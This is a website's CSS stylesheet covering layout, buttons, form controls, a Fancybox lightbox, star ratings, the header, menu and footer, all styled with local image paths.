html, body, div, span, applet, object, iframe, img, strong, form, label, tfoot, thead, b {margin:0;padding:0;border:0;outline:0;vertical-align:baseline;}
input[type=image] {border:0px;}
:focus {outline:0;}
html {height:100%;max-height:100%;}
body {height:100%;max-height:100%;font-family:arial, verdana, tahoma, Georgia, "Trebuchet MS", "Times New Roman", sans-serif;font-size:12px;color:#000;line-height:1;}
.clear {clear:both;overflow:hidden;height:0px;}
.vertical-middle {width:100%;height:100%;overflow:hidden;}
.vertical-middle td {vertical-align:middle;text-align:center;}
.flex {position:relative;}
.flex img.top-absolute {position:absolute;top:0px;left:0px;}
.tac {text-align:center;}
.tar {text-align:right;}
.tal {text-align:left;}
.tdu {text-decoration:underline;}
.ttu {text-transform:uppercase;}
.ttn {text-transform:none;}
.fl {float:left;}
.fr {float:right;}
.inner-div {float:right;position:relative;right:50%;width:auto;}
.inner-b {float:left;width:100%;zoom:1;}
.pr {position:relative;}
.zoom1 {zoom:1;}
.js-hidden {display:none;}
@CHARSET "UTF-8";
.flash {margin-bottom:15px;position:relative;}
.flash .message {-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-align:center;margin:0px auto;zoom:1;}
.flash .message p {margin:8px 20px;text-align:center;}
.flash .error {border:1px solid #EED3D7;background-color:#F2DEDE;color:#B94A48;}
.flash .warning {border:1px solid #F9E2B3;background-color:#FAF1C4;color:#B98B3B;}
.flash .notice {border:1px solid #D6E9C6;background-color:#DFF0D8;color:#468847;}
.flash .message ul {margin:0px;padding:10px;list-style:none;}
.flash .message ul li {text-align:left;background:url("/web/images/orange_li.gif") no-repeat 2px 7px;padding-left:14px;line-height:18px;}
.ajaxp-modal-bg {
position:fixed;
height:100%;
width:100%;
background:#000;
background:rgba(0,0,0,.8);
z-index:100;
display:none;
top:0;
left:0;
}
.ajaxp-modal {
visibility:hidden;
top:100px;
left:50%;
margin-left:-300px;
width:520px;
background-color:#FFF;
position:absolute;
z-index:101;
padding:30px 40px 30px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px;
-moz-box-shadow:0 0 10px rgba(0,0,0,.4);
-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);
-box-shadow:0 0 10px rgba(0,0,0,.4);
}
.ajaxp-modal .close-ajaxp-modal {
font-size:22px;
line-height:.5;
position:absolute;
text-decoration:none;
top:8px;
right:11px;
color:#aaa;
text-shadow:0 -1px 1px rbga(0,0,0,.6);
font-weight:bold;
cursor:pointer;
} 
.ajaxp-modal .close-ajaxp-modal:hover {color:#000} 	
@media screen and (max-width:768px) {
.ajaxp-modal {width:350px;margin-left:-175px !important;}
}
@media screen and (max-width:480px) {
.ajaxp-modal {width:200px;margin-left:-100px !important;}
}
body.mceContentBody {background-color:#fff;font-family:Trebuchet MS, 'PT Sans',sans-serif;font-size:15px;}
.html-content, .mceContentBody, .mce-content-body {line-height:20px;/*overflow:hidden;*/ text-align:left;color:#343434;font-size:13px;}
.html-content h1, .mceContentBody h1, .mce-content-body h1 {font-family:Trebuchet MS, 'PT Sans',sans-serif, Tahoma, Trebuchet MS, Arial;font-size:22px;color:#343434;margin:14px 0px;padding:0px;position:relative;font-weight:normal;line-height:22px;text-align:left;text-transform:none;}
.html-content h2, .mceContentBody h2, .mce-content-body h2 {font-family:Trebuchet MS, 'PT Sans',sans-serif, Tahoma, Trebuchet MS, Arial;font-size:20px;color:#343434;margin:14px 0px;padding:0px;position:relative;font-weight:normal;line-height:20px;text-align:left;text-transform:none;}
.html-content h3, .mceContentBody h3, .mce-content-body h3 {font-family:Trebuchet MS, 'PT Sans',sans-serif, Tahoma, Trebuchet MS, Arial;font-size:18px;color:#343434;margin:14px 0px;padding:0px;position:relative;font-weight:normal;line-height:18px;text-align:left;text-transform:none;}
.html-content h4, .mceContentBody h4, .mce-content-body h4 {font-family:Trebuchet MS, 'PT Sans',sans-serif, Tahoma, Trebuchet MS, Arial;font-size:16px;color:#343434;margin:14px 0px;padding:0px;position:relative;font-weight:normal;line-height:16px;text-align:left;text-transform:none;}
.html-content h5, .mceContentBody h5, .mce-content-body h5 {font-family:Trebuchet MS, 'PT Sans',sans-serif, Tahoma, Trebuchet MS, Arial;font-size:14px;color:#343434;margin:14px 0px;padding:0px;position:relative;font-weight:normal;line-height:14px;text-align:left;text-transform:none;}
.html-content h6, .mceContentBody h6, .mce-content-body h6 {font-family:Trebuchet MS, 'PT Sans',sans-serif, Tahoma, Trebuchet MS, Arial;font-size:13px;color:#343434;margin:14px 0px;padding:0px;position:relative;font-weight:normal;line-height:13px;text-align:left;text-transform:none;}
.html-content ul, .mceContentBody ul, .mce-content-body ul {margin:14px 0px;padding:0px;list-style:none;line-height:14px;overflow:hidden;text-transform:none;}
.html-content ul li, .mceContentBody ul li, .mce-content-body ul li {background:url("/web/images/li_back.png") no-repeat 3px 10px;padding-left:20px;margin-bottom:8px;line-height:24px;text-transform:none;}
.html-content ol, .mceContentBody ol, .mce-content-body ol {margin:14px 0px;padding:0px;list-style:decimal;padding-left:30px;}
.html-content ol li, .mceContentBody ol li, .mce-content-body ol li {margin-bottom:8px;line-height:24px;}
.html-content table, .mceContentBody table, .mce-content-body table {width:86%;border-top:1px solid #bcbdbc;border-left:1px solid #bcbdbc;border-spacing:0px;margin:14px 0px;}
.html-content table td, .mceContentBody table td, .mce-content-body table td, .html-content table th, .mceContentBody table th, .mce-content-body table th {padding:7px;background-color:#f5f5f5;border-bottom:1px solid #bcbdbc;border-right:1px solid #bcbdbc;font-size:13px;}
.html-content table thead td, .mceContentBody table thead td, .mce-content-body table thead td {background-color:#bcbdbc;font-weight:bold;color:#fff;}
.html-content blockquote, .mceContentBody blockquote, .mce-content-body blockquote {background-color:#f9f3ee;margin:20px 0px;padding:5px 15px;}
.html-content blockquote h2, .mceContentBody blockquote h2, .mce-content-body blockquote h2 {background:none !important;}
.html-content blockquote ul, .mceContentBody blockquote ul, .mce-content-body blockquote ul {margin-left:0% !important;margin-top:22px;}
.html-content blockquote ul li, .mceContentBody blockquote ul li, .mce-content-body blockquote ul li {background:url("/web/images/li_back_2.png") no-repeat 0px 0px;padding-left:35px;line-height:22px;margin-bottom:15px;font-size:16px;padding-bottom:6px;}
.html-content p, .mceContentBody p, .mce-content-body p {line-height:24px;margin:16px 0px;font-size:14px;}
.html-content p em, .mceContentBody em, .mce-content-body p em {color:#343434;}
.html-content strong, .mceContentBody strong, .mce-content-body strong {font-weight:bold;}
.html-content a, .mceContentBody a, .mce-content-body a {color:#2B89B4;text-decoration:none;}
.html-content a:hover, .mceContentBody a:hover, .mce-content-body a:hover {text-decoration:underline;color:#2B89B4;}
.html-content .att-files, .mceContentBody .att-files, .mce-content-body .att-files {margin:0px;padding:0px;list-style:none;float:left;}
.html-content .att-files li, .mceContentBody .att-files li, .mce-content-body .att-files li {float:left;margin-right:10px;margin-bottom:10px;background:none;}
.html-content .att-files li .img-box, .mceContentBody .att-files li .img-box, .mce-content-body .att-files li .img-box {width:100px;height:100px;overflow:hidden;border:3px solid #eee;}
.html-content .att-files li .img-box table, .mceContentBody .att-files li .img-box table, .mce-content-body .att-files li .img-box table {width:100%;margin:0px;border:0px;}
.html-content .att-files li .img-box td, .mceContentBody .att-files li .img-box td, .mce-content-body .att-files li .img-box td {height:100px;border:0px;padding:0px;vertical-align:middle;}
.html-content .att-files li .f-img, .mceContentBody .att-files li .f-img, .mce-content-body .att-files li .f-img {width:100px;}
.html-content span.customtitle, .mceContentBody span.customtitle, .mce-content-body span.customtitle {font-style:italic;color:#4DA9D8;font-size:13px}
.html-content a span.it, .mceContentBody a span.it, .mce-content-body a span.it {font-style:italic;color:#4DA9D8;font-size:13px}
.html-content span.example, .mceContentBody span.example, .mce-content-body span.example {background-color:#8BCBDE;}
.html-content span.important, .mceContentBody span.important, .mce-content-body span.important {background-color:#DDB598;}
.html-content span.note, .mceContentBody span.note, .mce-content-body span.note {font-style:italic;}
.html-content .fancy img {max-width:100%;}
.html-content .zoom {display:none;}
@CHARSET "UTF-8";
.blue-link {color:#097392;text-decoration:none;}
.blue-link:hover {color:#097392;text-decoration:underline;}
.h-but {
font-family:'PT Sans', sans-serif;
cursor:pointer; text-decoration:none;border:0px;padding:0px;margin:0px;text-align:center;display:inline-block;
line-height:14px;
padding:8px 5px;
color:#fff !important;
font-size:14px;
text-decoration:none;
text-decoration:none !important;
width:130px;
}
.def-but {
font-family:'PT Sans', sans-serif;
cursor:pointer; text-decoration:none;border:0px;padding:0px;margin:0px;text-align:center;display:inline-block;
line-height:14px;
padding:9px 10px;
color:#fff !important;
font-size:14px;
text-decoration:none;
text-decoration:none !important;
}
.orange-but {
background-color:#fe8e30;
background-image:-webkit-gradient(linear, left top, left bottom, from(#fe8e30), to(#ef750e));
background-image:-webkit-linear-gradient(top, #fe8e30, #ef750e);
background-image:   -moz-linear-gradient(top, #fe8e30, #ef750e);
background-image:     -o-linear-gradient(top, #fe8e30, #ef750e);
background-image:        linear-gradient(to bottom, #fe8e30, #ef750e);
-webkit-box-shadow:0px 1px 1px 0px #333;
box-shadow:0px 1px 1px 0px #333;
text-shadow:1px 1px 1px #d0751a;
}
.orange-but:hover {
background:#ef750e;
-webkit-box-shadow:0px 1px 1px 0px #333;
box-shadow:0px 1px 1px 0px #333;
}
.orange-but:active {
background-color:#e86720;
-webkit-box-shadow:0px 1px 1px 0px #333;
box-shadow:0px 1px 1px 0px #333;
}
.blue-but {
background-color:#39b6e1;
background-image:-webkit-gradient(linear, left top, left bottom, from(#39b6e1), to(#32a6cd));
background-image:-webkit-linear-gradient(top, #39b6e1, #32a6cd);
background-image:   -moz-linear-gradient(top, #39b6e1, #32a6cd);
background-image:     -o-linear-gradient(top, #39b6e1, #32a6cd);
background-image:        linear-gradient(to bottom, #39b6e1, #32a6cd);
-webkit-box-shadow:0px 0px 2px 0px #a2a2a2;
box-shadow:0px 0px 2px 0px #a2a2a2;
text-shadow:1px 1px 1px #2c95b8;
}
.blue-but:hover {
background:#32a6cd;
-webkit-box-shadow:0px 0px 2px 0px #32a6cd;
box-shadow:0px 0px 2px 0px #32a6cd;
}
.blue-but:active {
background-color:#2c94b7;
-webkit-box-shadow:0px 0px 3px 0px #32a6cd;
box-shadow:0px 0px 3px 0px #32a6cd;
}
.light-blue-but {
background-color:#8dd5ed;
background-image:-webkit-gradient(linear, left top, left bottom, from(#a4dff2), to(#8dd5ed));
background-image:-webkit-linear-gradient(top, #a4dff2, #8dd5ed);
background-image:   -moz-linear-gradient(top, #a4dff2, #8dd5ed);
background-image:     -o-linear-gradient(top, #a4dff2, #8dd5ed);
background-image:        linear-gradient(to bottom, #a4dff2, #8dd5ed);
-webkit-box-shadow:0px 1px 1px 0px #a2a2a2;
box-shadow:0px 1px 1px 0px #a2a2a2;
text-shadow:1px 1px 1px #2c95b8;
}
.light-blue-but:hover {
background:#32a6cd;
-webkit-box-shadow:0px 1px 1px 0px #32a6cd;
box-shadow:0px 1px 1px 0px #32a6cd;
}
.light-blue-but:active {
background-color:#2c94b7;
-webkit-box-shadow:0px 1px 1px 0px #32a6cd;
box-shadow:0px 1px 1px 0px #32a6cd;
}
.ez-hide {opacity:0;filter:alpha(opacity=0);}
.ez-checkbox {
background:transparent url('/web/images/checkbox-red.png') 0 1px no-repeat;
display:inline-block;
cursor:pointer;
}
.ez-radio {
background:transparent url('/web/images/radio-black.png') 0 1px no-repeat;
display:inline-block;
}
.ez-checked {background-position:0 -18px;}
.ez-selected {background-position:0 -19px;}
.ez-checkbox-green {
background:transparent url('/web/images/checkbox-green.png') 0 1px no-repeat;
display:inline-block;
*display:inline;
}
.ez-checked-green {background-position:0 -18px;}
.ez-checkbox, .ez-radio {zoom:1;*display:inline;_height:30px;}
.icheckbox_line-grey,
.iradio_line-grey {
position:relative;
display:block;
margin:0;
padding:8px 5px 8px 30px;
font-size:13px;
font-weight:bold;
line-height:17px;
color:#000;
background:#eee;
border:none;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
cursor:pointer;
border:1px solid #ccc;
}
.icheckbox_line-grey .icheck_line-icon,
.iradio_line-grey .icheck_line-icon {
position:absolute;
top:50%;
left:13px;
width:13px;
height:13px;
margin:-6px 0 0 0;
padding:0;
overflow:hidden;
background:url("/web/images/line.png") no-repeat;
border:none;
}
.icheckbox_line-grey.hover,
.icheckbox_line-grey.checked.hover,
.iradio_line-grey.hover {
background:#e1e0e0;
}
.icheckbox_line-grey.checked,
.iradio_line-grey.checked {
background:#e1e0e0;
}
.icheckbox_line-grey.checked .icheck_line-icon,
.iradio_line-grey.checked .icheck_line-icon {
background-position:-15px 0;
}
.icheckbox_line-grey.disabled,
.iradio_line-grey.disabled {
background:#D5D4D3;
cursor:default;
}
.icheckbox_line-grey.disabled .icheck_line-icon,
.iradio_line-grey.disabled .icheck_line-icon {
background-position:-30px 0;
}
.icheckbox_line-grey.checked.disabled,
.iradio_line-grey.checked.disabled {
background:#D5D4D3;
}
.icheckbox_line-grey.checked.disabled .icheck_line-icon,
.iradio_line-grey.checked.disabled .icheck_line-icon {
background-position:-45px 0;
}
@media (-o-min-device-pixel-ratio:5/4), (-webkit-min-device-pixel-ratio:1.25), (min-resolution:120dpi) {
.icheckbox_line-grey .icheck_line-icon,
.iradio_line-grey .icheck_line-icon {
background-image:url(line@2x.png);
-webkit-background-size:60px 13px;
background-size:60px 13px;
}
}
#fancybox-loading {
position:fixed;
top:50%;
left:50%;
width:40px;
height:40px;
margin-top:-20px;
margin-left:-20px;
cursor:pointer;
overflow:hidden;
z-index:1104;
display:none;
}
#fancybox-loading div {
position:absolute;
top:0;
left:0;
width:40px;
height:480px;
background-image:url('/web/images/fancybox/fancybox.png');
}
#fancybox-overlay {
position:absolute;
top:0;
left:0;
width:100%;
z-index:1100;
display:none;
}
#fancybox-tmp {
padding:0;
margin:0;
border:0;
overflow:auto;
display:none;
}
#fancybox-wrap {
position:absolute;
top:0;
left:0;
padding:20px;
z-index:1101;
outline:none;
display:none;
}
#fancybox-outer {
position:relative;
width:100%;
height:100%;
background:#fff;
}
#fancybox-content {
width:0;
height:0;
padding:0;
outline:none;
position:relative;
overflow:hidden;
z-index:1102;
border:0px solid #fff;
}
#fancybox-hide-sel-frame {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
background:transparent;
z-index:1101;
}
#fancybox-close {
position:absolute;
top:-15px;
right:-15px;
width:30px;
height:30px;
background:transparent url('/web/images/fancybox/fancybox.png') -40px 0px;
cursor:pointer;
z-index:1103;
display:none;
}
#fancybox-error {
color:#444;
font:normal 12px/20px Arial;
padding:14px;
margin:0;
}
#fancybox-img {
width:100%;
height:100%;
padding:0;
margin:0;
border:none;
outline:none;
line-height:0;
vertical-align:top;
}
#fancybox-frame {
width:100%;
height:100%;
border:none;
display:block;
}
#fancybox-left, #fancybox-right {
position:absolute;
bottom:0px;
height:100%;
width:35%;
cursor:pointer;
outline:none;
background:transparent url('/web/images/fancybox/blank.gif');
z-index:1102;
display:none;
}
#fancybox-left {
left:0px;
}
#fancybox-right {
right:0px;
}
#fancybox-left-ico, #fancybox-right-ico {
position:absolute;
top:50%;
left:-9999px;
width:30px;
height:30px;
margin-top:-15px;
cursor:pointer;
z-index:1102;
display:block;
}
#fancybox-left-ico {
background-image:url('/web/images/fancybox/fancybox.png');
background-position:-40px -30px;
}
#fancybox-right-ico {
background-image:url('/web/images/fancybox/fancybox.png');
background-position:-40px -60px;
}
#fancybox-left:hover, #fancybox-right:hover {
visibility:visible;/* IE6 */
}
#fancybox-left:hover span {
left:20px;
}
#fancybox-right:hover span {
left:auto;
right:20px;
}
.fancybox-bg {
position:absolute;
padding:0;
margin:0;
border:0;
width:20px;
height:20px;
z-index:1001;
}
#fancybox-bg-n {
top:-20px;
left:0;
width:100%;
background-image:url('/web/images/fancybox/fancybox-x.png');
}
#fancybox-bg-ne {
top:-20px;
right:-20px;
background-image:url('/web/images/fancybox/fancybox.png');
background-position:-40px -162px;
}
#fancybox-bg-e {
top:0;
right:-20px;
height:100%;
background-image:url('/web/images/fancybox/fancybox-y.png');
background-position:-20px 0px;
}
#fancybox-bg-se {
bottom:-20px;
right:-20px;
background-image:url('/web/images/fancybox/fancybox.png');
background-position:-40px -182px;
}
#fancybox-bg-s {
bottom:-20px;
left:0;
width:100%;
background-image:url('/web/images/fancybox/fancybox-x.png');
background-position:0px -20px;
}
#fancybox-bg-sw {
bottom:-20px;
left:-20px;
background-image:url('/web/images/fancybox/fancybox.png');
background-position:-40px -142px;
}
#fancybox-bg-w {
top:0;
left:-20px;
height:100%;
background-image:url('/web/images/fancybox/fancybox-y.png');
}
#fancybox-bg-nw {
top:-20px;
left:-20px;
background-image:url('/web/images/fancybox/fancybox.png');
background-position:-40px -122px;
}
#fancybox-title {
font-family:Helvetica;
font-size:12px;
z-index:1102;
}
.fancybox-title-inside {
padding-bottom:10px;
text-align:center;
color:#333;
background:#fff;
position:relative;
}
.fancybox-title-outside {
padding-top:10px;
color:#fff;
}
.fancybox-title-over {
position:absolute;
bottom:0;
left:0;
color:#FFF;
text-align:left;
}
#fancybox-title-over {
padding:10px;
background-image:url('/web/images/fancybox/fancy_title_over.png');
display:block;
}
.fancybox-title-float {
position:absolute;
left:0;
bottom:-20px;
height:32px;
}
#fancybox-title-float-wrap {
border:none;
border-collapse:collapse;
width:auto;
}
#fancybox-title-float-wrap td {
border:none;
white-space:nowrap;
}
#fancybox-title-float-left {
padding:0 0 0 15px;
background:url('/web/images/fancybox/fancybox.png') -40px -90px no-repeat;
}
#fancybox-title-float-main {
color:#FFF;
line-height:29px;
font-weight:bold;
padding:0 0 3px 0;
background:url('/web/images/fancybox/fancybox-x.png') 0px -40px;
}
#fancybox-title-float-right {
padding:0 0 0 15px;
background:url('/web/images/fancybox/fancybox.png') -55px -90px no-repeat;
}
.fancybox-ie6 #fancybox-close {background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_close.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-left-ico {background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_nav_left.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-right-ico {background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_nav_right.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-title-over {background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_title_over.png', sizingMethod='scale');zoom:1;}
.fancybox-ie6 #fancybox-title-float-left {background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_title_left.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-title-float-main {background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_title_main.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-title-float-right {background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_title_right.png', sizingMethod='scale');}
.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame {
height:expression(this.parentNode.clientHeight + "px");
}
#fancybox-loading.fancybox-ie6 {
position:absolute;margin-top:0;
top:expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 :document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop :document.body.scrollTop )) + 'px');
}
#fancybox-loading.fancybox-ie6 div	{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_loading.png', sizingMethod='scale');}
.fancybox-ie .fancybox-bg {background:transparent !important;}
.fancybox-ie #fancybox-bg-n {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_shadow_n.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-ne {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_shadow_ne.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-e {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_shadow_e.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-se {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_shadow_se.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-s {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_shadow_s.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-sw {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_shadow_sw.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-w {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_shadow_w.png', sizingMethod='scale');}
.fancybox-ie #fancybox-bg-nw {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/web/images/fancybox/fancy_shadow_nw.png', sizingMethod='scale');}
div.rating-cancel,div.star-rating{float:left;width:24px;height:25px;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{background:url("/web/images/delete.gif") no-repeat 0 -16px;}
div.star-rating,div.star-rating a{background:url("/web/images/star_2.png") no-repeat 0 0px;}
div.rating-cancel a,div.star-rating a{display:block;width:24px;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background-position:0 -25px!important}
div.star-rating-hover a{background-position:0 -50px}
div.star-rating-readonly a{cursor:default !important}
div.star-rating{background:transparent!important;overflow:hidden!important}
body {/*background:url("/web/images/body_back.png") repeat;*/ font-family:'PT Sans', sans-serif, Myriad Pro, Open Sans, Tahoma, arial, Calibri, Verdana;color:#343434;font-size:13px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}
a {text-decoration:none;color:#097392;line-height:14px;}
a:hover {text-decoration:underline;color:#097392;/*E86720*/}
p {margin:14px 0px;line-height:16px;}
.cp {cursor:pointer;}
.kick-it {height:20px;}
.kick-it-2 {height:15px;}
.scrollup {background:url("/web/images/icon_top.png") no-repeat;width:40px;height:40px;position:fixed;bottom:50px;right:50px;display:none;text-indent:-9999px;}
.page404 .box-404 {width:506px;border:1px solid #ccc;padding:10px;margin:20px auto 0px;padding-top:0px;font-size:14px;line-height:16px;}
.page404 .box-404 ul {margin:0px;padding:0px;list-style:square;line-height:18px;margin-left:20px;}
.page404 .box-404 a {color:#8d8d8d;}
.page404 .table-404 {width:100%;margin-top:40px;}
.page404 .table-404 td {padding:5px;}
.page404 .table-404 td.not-found {font-weight:bold;font-size:16px;}
.wrap {margin:0px auto;width:100%;max-width:1000px;}
#wrapper {height:100%;}
#main {min-height:100%;}
#center {margin-top:20px;}
.push-box {height:130px;}
.left-part {margin-right:32%;}
.right-part {width:30%;float:right;}
.h-table {width:100%;border-bottom:2px solid #ececec;padding-bottom:10px;}
.h-table h1 {font-size:22px;line-height:22px;margin:0px;padding:0px;font-weight:normal;color:#343434;}
.flash .close {position:absolute;top:12px;right:6px;width:10px;height:10px;cursor:pointer;background:url("/web/images/msg_close.png") no-repeat;}
.flash .close:hover {background:url("/web/images/msg_close_hover.png") no-repeat;}
#header .i-header-1 .banner-top {/*width:728px;*/ height:90px;margin:21px auto;text-align:center;}
#header .i-header-1 .banner-top div {margin:0px auto;}
#header .i-header-1 table {width:100%;text-align:center;vertical-align:middle;}
#header .i-header-1 table td {height:132px;}
#header .i-header-2 {/*background:url("/web/images/header_back.png") repeat-x;*/ height:124px;background-color:#e8e3e0;position:relative;z-index:2;
-webkit-box-shadow:0px 1px 2px 0px #ADA099;
box-shadow:0px 1px 2px 0px #ADA099;
}
#header .search {margin-top:14px;height:35px;}
.header-table {width:100%;}
.header-table .td-def {height:124px;}
.header-table .td-1 {width:27.5%;}
.header-table .td-3 {width:20.5%;text-align:right;}
.header-table .td-3 .h-but {margin:7px 0px;}
.logo {background:url("/web/images/logo.png") no-repeat;width:77px;height:96px;display:block;text-indent:-99999px;font-size:0px;line-height:0px;float:left;}
.slogan {font-size:13px;color:#343434;margin:0px;padding:0px;display:inline-block;float:left;margin-left:10px;margin-top:6px;font-weight:normal;line-height:16px;}
.slogan-2 {background:url("/web/images/slogan.png") no-repeat;width:190px;height:51px;display:block;position:relative;}
.logo-2 {background:url("/web/images/logo_2.png") no-repeat;width:65px;height:81px;display:block;text-indent:-99999px;font-size:0px;line-height:0px;float:left;position:absolute;top:-16px;left:-73px;}
.logo-3 {background:url("/web/images/logo_3.png") no-repeat;width:77px;height:96px;display:block;text-indent:-99999px;font-size:0px;line-height:0px;float:left;margin-top:15px;}
.slogan-3 {width:55.882352%;text-align:center;font-size:14px;line-height:18px;font-size:14px;float:left;margin-top:34px;margin-left:9.41176%;} 
#center {font-family:Trebuchet MS;}
.menu {margin:0px;padding:0px;list-style:none;float:left;margin-top:10px;margin-left:1px;position:relative;right:-50%;float:none!important;float:left;}
.menu li {float:left;position:relative;}
.menu li a {background-color:#4985c2;display:inline-block;height:40px;line-height:40px;color:#fff;text-decoration:none; font-weight:bold;font-size:14px;padding:0px 24px;
-webkit-box-shadow:0px 1px 1px 0px #333;
box-shadow:0px 1px 1px 0px #333;
}
.menu li a:hover {background:#5398dd;}
.menu li.active a {background:#316499;}
.menu li.middle {margin:0px 2px;}
.home-1 {height:325px;position:relative;z-index:1;}
.home-slogan {font-size:30px;line-height:34px;margin:0px;padding:0px;text-align:center;background:url("/web/images/transparent.png") repeat;display:inline-block;padding:15px;font-weight:normal;color:#343434;}
.home-table {width:100%;height:325px;}
.home-table td {vertical-align:middle;text-align:center;}
.home-row {padding:45px 0px;}
.home-row.grey {background-color:#eee;}
.home-row table {width:100%;}
.home-row table .td-2 {padding-right:15%;padding-left:5%;}
.home-row table .td-2 p {font-size:16px;line-height:22px;}
.table-header-2 {width:100%;}
.table-header-2 td {width:50%;}
.table-header-3 {width:100%;}
.table-header-3 td {height:124px;text-align:center;}
.table-header-3 td .hello {font-size:14px;color:#777;margin:5px 0px;}
.table-header-3 td .hello .name {color:#5dba5d;}
.table-header-3 td .hello a, .table-header-3 td .hello .slash {font-size:12px;}
.table-header-3 td .attention {margin:5px 0px;color:red;cursor:pointer;}
.devider-h {height:10px;}
.mobile-menu-row {display:none;float:right;margin-top:9px;}
.mobile-menu-row .mob-link {width:30px;height:30px;background-color:#ccc;display:inline-block;margin-left:5px;text-indent:-99999px;font-size:0px;line-height:50px;border:1px solid #b1ab99;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer;text-decoration:none;}
.mobile-menu-row .mob-link.a {background:url("/web/images/m_icon_4.png") no-repeat;}
.mobile-menu-row .mob-link.b {background:url("/web/images/m_icon_2.png") no-repeat;}
.mobile-menu-row .mob-link.c {background:url("/web/images/m_icon_3.png") no-repeat;}
.mobile-menu-row .mob-link.c.active {background:url("/web/images/m_icon_3_active.png") no-repeat;border:1px solid #ea6c20;}
.mobile-logo {background:url("/web/images/logo_mobile.png") no-repeat;width:80px;height:40px;float:left;text-indent:-99999px;font-size:0px;line-height:0px;margin-top:5px;display:none;}
.mobile-menu-row {display:none;}
.mobile-menu-row-2 {display:none;}
.menu-list-2 {margin:0px;padding:0px;list-style:none;position:absolute;top:50px;left:0px;width:100%;z-index:9;}
.menu-list-2 li {border-bottom:1px solid #ccc;}
.menu-list-2 li a {background-color:#fff;color:#8b8b8b;display:block;padding:10px 1%;text-decoration:none;font-size:16px;}
.menu-list-2 li a:hover, .menu-list-2 li.active a {background-color:#eee;/*-webkit-box-shadow:0px 0px 5px 0px #399239 inset;box-shadow:0px 0px 5px 0px #399239 inset;*/}
.menu-list-2 li.e span {background-color:#ee801e;color:#fff;cursor:pointer;display:block;padding:10px 1%;text-decoration:none;font-size:16px;}
.menu-list-2 li.f span {background-color:#4985C2;color:#fff;cursor:pointer;display:block;padding:10px 1%;text-decoration:none;font-size:16px;}
.menu-list-2 li.e span:hover {background-color:#d46603;}
.menu-list-2 li.f span:hover {background-color:#386ca1;}
#footer {height:105px;position:relative;margin-top:-105px;background-color:#e9e9e9;}
.footer-table {width:100%;}
.footer-table td {height:105px;}
.footer-table .td-1, .footer-table .td-3 {width:20%;}
.footer-table .slash {margin:0px 5px 0px 10px;}
.def-box {border:1px solid #e4e2e2;position:relative;background-color:#fff;}
.def-box.pad-box {padding:3%;}
.def-box.pad-box-2 {padding:2.5%;}
.def-box .box-shadow {background:url("/web/images/shadow_1.png") no-repeat;width:230px;height:5px;position:absolute;bottom:-5px;left:50%;margin-left:-115px;}
.def-box .in {padding:3%;}
.def-box .def-header {background-color:#dfd7d2;border:1px solid #dfd7d2;margin:5px -4px 0px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center;}
.def-box .def-header table {width:100%;}
.def-box .def-header table td {height:43px;padding:7px 10px;}
.def-box .def-header .h-text {font-weight:bold;font-size:14px;}
.def-box .hint {font-size:11px;color:#999;line-height:12px;width:80%;text-align:center;margin:12px auto;}
.left-part .def-box {/*background-color:#fbfbfb;*/ background-color:#fff;border:0;padding:0;}
.def-list {margin:0px;padding:0px;list-style:none;}
.def-list li {margin:15px 0px;}
.def-list li .inf {font-size:12px;color:#999;margin:5px 0px 0px;}
.breadcrumbs {margin-bottom:15px;line-height:16px;}
.breadcrumbs .slash {color:#685344;margin:0px 3px;}
.breadcrumbs .crumb.active {color:#343434;}
.view-item .item-theme {font-size:24px;color:#343434;margin:0px;padding:0px;font-weight:normal;line-height:28px;font-family:Trebuchet MS;color:#343434;}
